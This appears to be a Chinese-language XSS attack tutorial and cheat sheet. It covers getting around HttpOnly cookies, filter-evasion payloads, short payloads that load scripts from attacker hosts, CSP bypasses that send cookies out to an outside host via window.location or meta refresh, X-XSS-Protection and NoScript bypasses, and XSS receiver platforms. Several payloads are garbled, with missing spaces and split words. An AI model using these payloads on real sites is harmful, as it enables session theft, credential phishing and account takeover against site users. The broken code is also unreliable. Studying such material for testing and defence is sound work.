HttpOnly概念:HttpOnly是Set-Cookie HTTP响应头中包含的附加标志。生成cookie时使用HttpOnly标志有助于降低客户端脚本访问受保护cookie的风险(如果浏览器支持它)。如果HTTP响应头中包含HttpOnly标志,客户端脚本就无法访问cookie。因此,即使存在跨站点脚本(XSS)缺陷,且用户意外访问利用此漏洞的链接,浏览器也不会向第三方透露cookie。那么我们可以通过XSS直接在源站上完成操作,不直接获取cookie。
1.phpinfo页
伪造对方身份访问同站的phpinfo页面,因为同域所以通过ajax提交访问可以读取到responseText,其中$_SERVER[“HTTP_COOKIE”]会打印出具有httponly属性的cookies。
优点:成功率很高,最不容易被察觉,也是最常用的一种方式。
缺点:需要phpinfo页,条件苛刻。
2.框架钓鱼
通过标签嵌入一个远程域,完全撑开后,以覆盖原有的页面。
优点:无跳转,域名无改变。
缺点:通常会覆盖某个正常的页面,管理员易察觉。
3.跳转钓鱼
通过购买相似域名,构建相同的钓鱼页面,使受害者跳转至钓鱼站。
优点:主动性较强,可主动钓鱼。
缺点:成本较高,且由于页面跳转过于明显,所以此方法十分容易被发现。
4.历史密码
通过js伪造登录表单,欺骗浏览器自动填入,由此获取浏览器记住的历史密码。
优点:不易被发现,可直接获取明文,成功率较高。
缺点:各内核浏览器兼容性不一,最新版google已不支持http协议下的自动填入功能。
5.获取源码
通过xss获取后端页面源码,常常可以发现一些越权访问,或者配合CSRF打组合拳去添加新用户或者执行其他的功能,以及通过审计后台js发现一些漏洞等。
优点:信息获取的比较详细,也可以获取到后台账号名称。
缺点:局限性较大,不易于利用。
6.通过xss伪造oauth等授权请求,远程登录
推荐阅读:sourse
Oauth简介
Oauth这种机制允许第三方获取用户账户的长期访问权限,之前已经有攻击者滥用过该机制,诱骗用户点击授权按钮。 授权第三方应用后,用户可以为第三方应用提供一个长期可用的令牌,第三方应用可以通过不同方式,利用该令牌访问用户账户。这是在cookie受保护的情况下,攻击者能够长期有效、不受限制、隐蔽地访问受害者账户的方法。
由于我们能以用户的身份执行一些操作(无cookie情况下),那么只要Oauth的授权页面与XSS点同源,那么就能以用户的身份安装Oauth应用。
其它
xss的利用方式多种多样,远不止以上的几种,比方说还能够利用XSS+CSRF组合拳来添加管理员、利用html5的canvas来截取客户的屏幕,还有针对移动端的xss攻击等。思路有很多,此处便不展开讨论了。
网站推荐:http://www.xss-payloads.com/
XSS payload
总结再多不如给个github链接[dog]:
PayloadsAllTheThings/XSS Injection
xss-payload-list
XSS Filter Evasion Cheat Sheet | OWASP
以及:
2020年仍然有效的一些XSS Payload
XSS Bypass
常规的绕过
xss绕过防御通过构造特殊的payload来达成目标,方法主要有以下几种:
转换大小写
大小写混写
<ImG sRc=x onerRor=alert("xss");>
<ImG sRc=x onerRor=alert("xss");>
双引号改单引号
引号改为/,用/代替空格
<img/src="x"/οnerrοr=alert("xss");>
用全角字符
利用link远程包含js文件
在无CSP的情况下才可以
<linkrel=importhref="http://127.0.0.1/1.js">
字符拼接
a.利用eval
<imgsrc="x"onerror="a=`aler`;b=`t`;c='(`xss`);';eval(a+b+c)">
b.利用top
<script>top["al"+"ert"](`xss`);</script>
使用javascript伪协议
使用回车、空格等特殊字符
在css的style中使用/**/注释符
使用字符编码
HTML编码 十六/八进制编码 base64编码 ASCII编码 HEX编码绕过 Unicode编码
以下标签属性值可以被编码:
javascript
href=
action=
formaction=
location=
on*=
name=
background=
poster=
src=
code=
data= //只支持base64
字符集
有时可用一些非标准编码绕开过滤器
UTF-7、US-ASCII、UTF-16
利用事件触发xss
以上多数是存在过滤情况下的bypass方法,可以结合XSS payload下的内容一起学习。
长度限制的绕过
1.eval(name)
这可能是一个可以执行任意javascript的最短的有效负载。name属性可以被分配任何代码,并且也继承了跨域。这给了我们一个好处,使我们可以不受任何限制地执行任何payload,除非页面重写name。
POC: https://attacker.cm2.pw/?xss=name=“d=document;s=d.createElement(‘script’);s.src=’//cm2.pw’;d.body.appendChild(s)”;open(’//victim.cm2.pw/?xss=
Payload 长度:
‘javascript:eval(name)’.length==21
2.import
这是获取外部javascript的另一个最短的payload,但是只能在基于Chromium的浏览器上工作。
POC:
https://victim.cm2.pw/?xss=[Click](https://nosec.org/home/detail/ja vasc ript:import(//?.?/))
Payload 长度:
'javascript:import(/\?.?/)'.length==24
3.$.getsc ript
这是一个非常有名的jQuery函数,用来加载外部javascript。在全局上下文中获取并执行脚本,就像script标签加载的一样。但是,这要求jQuery已经在页面中加载。
POC:
https://victim.cm2.pw/?xss=[Click](https://nosec.org/home/detail/ja vasc ript:$.getsc ript(//cm2.pw/))
Payload 长度:
'javascript:$.getsc ript(/\?.?/)'.length==29
4.$.get
这是另一个jQuery函数,如果返回的Content类型设置为text/javascript,则该函数可以加载和执行外部ja vasc ript。这实际上是一个仅在jQuery 3.0.0之前能生效的漏洞。
POC:
https://victim.cm2.pw/?xss=[Click](https://nosec.org/home/detail/ja vasc ript:$.get(//cm2.pw/))
Payload 长度:
'javascript:$.get(/\?.?/)'.length==23
使用现有元素和/或属性
找到由用户部分或完全控制的HTML元素和ja vasc ript属性值并不罕见。虽然这可能需要花费一些时间,但是当插入的XSS长度受限时,它可以提供巨大的帮助。例如,大多数Ajax驱使应用存储hash标识符以便于导航。
如果页面存储hash如下;
const hash = document.location.hash;
我们可以用它来加载外部脚本;
eval("'"+hash)
POC:
https://victim.cm2.pw/?xss=const hash=document.location.hash;[Click](https://nosec.org/home/detail/ja vasc ript:eval(`'`%2bhash))#';d=document;s=d.createElement('sc ript');s.src='//cm2.pw';d.body.appendChild(s)
Payload 长度:
`ja vasc ript:eval("'"+hash)`.length==25
还有些无现成案例的绕过方法,可以参考:https://nosec.org/home/detail/2032.html
CSP(内容安全策略)绕过
Content Security Policy (CSP)内容安全策略,是一个附加的安全层,有助于检测并缓解某些类型的攻击,包括跨站脚本(XSS)和数据注入攻击。
CSP的特点就是它是在浏览器层面做的防护,是和同源策略同一级别,除非浏览器本身出现漏洞,否则不可能从机制上绕过。
CSP只允许被认可的JS块、JS文件、CSS等解析,只允许向指定的域发起请求。
利用页面预加载
浏览器为了增强体验,让浏览器更有效率,就有个预加载的功能,体是利浏览器空闲时间去加载指定的内容,然后缓存起来。这个技术细分为DNS-prefetch、subresource、prefetch、preconnect、 prerender。HTML5??预加载是?link标签的rel属性来指定的。如果csp头有 unsafe-inline,则?预加载的?式可以向外界发出请求,例如
利用302重定向
利用url跳转可以回避严格的CSP。
在允许unsafe-inline的情况下,可以用window.location,或者window.open之类的方法进行跳转绕过。
<script>
window.location="http://www.xss.com/x.php?c=[cookie]";</script>
在 default-src ‘none’ 的情况下,可以使用 meta 标签实现跳转
<metahttp-equiv="refresh"content="1;url=http://www.xss.com/x.php?c=[cookie]">
标签配合站内的某些可控 JS 点击操作来跳转
<script>$(#foo).click()</script><aid="foo"href="xxxxx.com">
利用网站本身的跳转接口
http://foo.com/jmp.php?url=attack.com
利用浏览器补全
有些网站限制只有某些脚本才能使用,往往会使用
Content-Security-Policy: default-src ‘none’;script-src ‘nonce-abc’
那么当脚本插入点为如下的情况时
<p>插入点</p><scriptid="aa"nonce="abc">document.write('CSP');</script>
可以插入
<script src=//14.rs a="
这样会拼成一个新的script标签,其中的src可以自由设定
<p><scriptsrc=//14.rsa="</p>
<script id="aa"nonce="abc">document.write('CSP');</script>
MIME Sniff(利用上传文件)
举例来说,csp禁?跨站读取脚本,但是可以跨站读img,那么传?个 含有脚本的img,再
利用iframe标签
1.如果页面A中有CSP限制,但是页面B中没有,同时A和B同源,那么就可以在A页面中包含B页面来绕过CSP:
<iframesrc="B"></iframe>
2.在Chrome下,iframe标签支持csp属性,这有时候可以用来绕过一些防御,例如http://xxx页面有个js库会过滤XSS向量,我们就可以使用csp属性来禁掉这个js库。
<iframecsp="script-src 'unsafe-inline'"src="http://xxx"></iframe>
可见绕过CSP的姿势其实有很多,在不同的情况下有不同的绕过方法,以上只介绍了常见的几种。
X-XSS-Protection 绕过
xss-protection概念
从IE8 开始,IE 浏览器内置了一个针对XSS攻击的防护机制,这个浏览器内置的防护机制就是所谓的XSS filter,这个防护机制主要用于减轻反射型XSS 攻击带来的危害。
基于Webkit 内核的浏览器(比如Chrome)随后也增加一个名为XSS auditor 的防护机制,作用和IE中的XSS filter类似。这两种XSS防护机制的目的都很简单,如果浏览器检测到了含有恶意代码的输入被呈现在HTML文档中,那么这段呈现的恶意代码要么被删除,要么被转义,恶意代码不会被正常的渲染出来,当然了,浏览器是否要拦截这段恶意代码取决于浏览器的XSS防护设置。
至于怎么设置浏览器的XSS防护机制,其实很简单,只要在HTTP响应报文的头部增加一个X-XSS-Protection 字段,明确地告诉浏览器XSS filter/auditor该如何工作。 X-XSS-Protection 的字段有三个可选配置值
0: 表示关闭浏览器的XSS防护机制
1:删除检测到的恶意代码, 如果响应报文中没有看到X-XSS-Protection 字段,那么浏览器就认为X-XSS-Protection配置为1,这是浏览器的默认设置
1; mode=block:如果检测到恶意代码,则不渲染恶意代码
Chrome XSS Auditor - SVG Bypass
原始 PoC :
https://localhost/<svg><script>/<1/>alert(0)</script>
官方给出补丁中的描述对这一漏洞进行了介绍,大意是,当过滤器过滤 script 标签的内容时,第一个区块的过滤结果将会影响后续区块。如果第一个区块被处理为空时,过滤匹配将会失败。
详细参考(漏洞原理分析):soursel
关于更多的Chrome XSS Auditor bypass参考:sourse
NoScript bypass
利用白名单站点的Cross Site Script漏洞
在NoScript安全机制中,因为白名单中的站点是允许在浏览器中执行JavaScript脚本的,只要有一个简单的XSS漏洞就可以了。虽然NoScript本身也提供了cross-sitescript过滤器,但是它并不能完全阻止XSS攻击。
利用MITM攻击
我们知道NoScript是通过白名单上的站点来确定哪些网站可以自由执行脚本。也就是说,所有的安全全部依赖于白名单上网站的站点安全,以及该网站所在的内网的安全情况。
那么,只要在内网中欺骗用户的浏览器,就能执行JavaScript脚本,NoScript就能被绕过。
以上两种方法的实例演示:http://www.mottoin.com/detail/503.html
XSS 平台和工具
XSS平台
xss平台是对xss漏洞进行利用的程序,网上有许多类似的开放平台,但是想要好的体验就得自己搭建一个。以下是搭建XSS平台的参考链接:
Xss平台源码——来自论坛
https://github.com/trysec/BlueLotus_XSSReceiver——github
XSS工具
BeEF-XSS
BeEF是一款专注于Web浏览器的渗透测试工具,它内置有许多的payload,其中的XSS模块功能十分强大。
XSStrike
XSStrike是一个xss检测工具,配备了四个手工编写的解析器、一个智能的payload生成器、一个强大的fuzzing引擎和一个速度很快的爬虫。XSStrike不像其他工具那样注入payload并检查它的工作,而是使用多个解析器分析响应,然后通过与fuzzing引擎集成的上下文分析来保证有效载荷的工作。
除此之外,XSStrike还具有网页爬虫、fuzzing、参数发现和WAF检测功能。同时能够扫描DOM XSS漏洞。
版权归原作者 Archie_java 所有, 如有侵权,请联系我们删除。